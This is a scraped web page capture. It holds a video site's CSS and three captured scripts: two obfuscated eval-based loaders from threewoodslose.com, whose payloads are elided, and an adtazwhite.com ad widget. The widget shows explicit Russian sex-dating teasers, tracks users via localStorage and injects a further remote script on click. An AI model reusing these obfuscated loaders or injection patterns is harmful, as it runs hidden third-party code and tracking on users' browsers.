.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}

.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}

.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}

.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}





/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1574
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"DYLVHsCtQ",40,7,8))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/nothing/morning.js?23152&u=null&a=0.64576218480631
body_size: 10988
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/bens/vinos.js?23152&u=17632011414169217176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjk0ODYwXzIzLjAwMTM1XzEzXzE3NjMyMDExNDE0MTY5MjE3MTc2XzIwXzMuMTcuMTUwLjE4MF4xODRmMTJiMjQ5ZTQ0MmY2OTg2NmQwZjY2MTIwMTNlN14xMy4xMS4xNS4yMDI1','//cs10.adtazwhite.com/content/61222/3481614.webp','✅ИЩУ СЕКС НА ВЕЧЕР:','🔥Наташа, 33 года, Нужен ЁБАРЬ.',' ','','0','//cs10.adtazwhite.com/content/61222/3481614_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg0MDM2XzIzLjAwMDE4XzEzXzE3NjMyMDExNDE0MTY5MjE3MTc2XzIwXzMuMTcuMTUwLjE4MF40YTlkMDI3ZWJhYTg2NjA3ZDViOWJiMGNjYzM2ODRlMl4xMy4xMS4xNS4yMDI1','//cs10.adtazwhite.com/content/61222/3449142.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61222/3449142_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjg1NjkzXzIzLjAwMDE4XzEzXzE3NjMyMDExNDE0MTY5MjE3MTc2XzIwXzMuMTcuMTUwLjE4MF40ZWI0ZDVjODkwNTYzYmQxNGFkZDkyYzNhYWNlYzU1ZV4xMy4xMS4xNS4yMDI1','//cs10.adtazwhite.com/content/61222/3454113.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61222/3454113_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17632011414169217176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1600
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"LwfIpbGHW",50,8,23))